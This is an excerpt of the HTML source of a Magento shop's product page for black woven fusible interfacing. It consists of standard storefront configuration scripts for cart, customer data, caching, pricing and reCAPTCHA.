                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/4459\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4459","catalog_product_view_sku_G710-B"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/light-weight-woven-fusible-interfacing-black.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4459":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4459\\\/\",\"data\":{\"product\":\"4459\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/claire-tyler.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4459\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4459\",\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2xpZ2h0LXdlaWdodC13b3Zlbi1mdXNpYmxlLWludGVyZmFjaW5nLWJsYWNrLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":8.8,"max_price":8.8,"max_regular_price":8.8,"minimal_regular_price":8.8,"special_price":null,"minimal_price":8.8,"regular_price":8.8,"formatted_prices":{"final_price":"<span class=\"price\">\u00a38.80<\/span>","max_price":"<span class=\"price\">\u00a38.80<\/span>","minimal_price":"<span class=\"price\">\u00a38.80<\/span>","max_regular_price":"<span class=\"price\">\u00a38.80<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a38.80<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":7.3333323333333,"max_price":7.3333323333333,"max_regular_price":7.3333323333333,"minimal_regular_price":7.3333323333333,"special_price":7.3333323333333,"minimal_price":7.3333323333333,"regular_price":7.3333323333333,"formatted_prices":{"final_price":"<span class=\"price\">\u00a37.33<\/span>","max_price":"<span class=\"price\">\u00a37.33<\/span>","minimal_price":"<span class=\"price\">\u00a37.33<\/span>","max_regular_price":"<span class=\"price\">\u00a37.33<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a37.33<\/span>","regular_price":"<span class=\"price\">\u00a37.33<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a38.80<\/span>"}},"images":[{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/7\/1\/710_black.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Vlieseliene Light Weight Woven Fusible Interfacing - Black","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/7ed44e1fb76b414e6359363e398e2179\/7\/1\/710_black.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Vlieseliene Light Weight Woven Fusible Interfacing - Black","resized_width":270,"resized_height":270},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/7\/1\/710_black.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Vlieseliene Light Weight Woven Fusible Interfacing - Black","resized_width":75,"resized_height":90},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/7\/1\/710_black.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Vlieseliene Light Weight Woven Fusible Interfacing - Black","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/fa0f770209077047635d4f0350e68ed6\/7\/1\/710_black.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Vlieseliene Light Weight Woven Fusible Interfacing - Black","resized_width":270,"resized_height":207},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/7\/1\/710_black.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Vlieseliene Light Weight Woven Fusible Interfacing - Black","resized_width":75,"resized_height":90}],"url":"https:\/\/claire-tyler.com\/light-weight-woven-fusible-interfacing-black.html","id":4459,"name":"Vlieseliene Light Weight Woven Fusible Interfacing - Black","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4459,\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2xpZ2h0LXdlaWdodC13b3Zlbi1mdXNpYmxlLWludGVyZmFjaW5nLWJsYWNrLmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>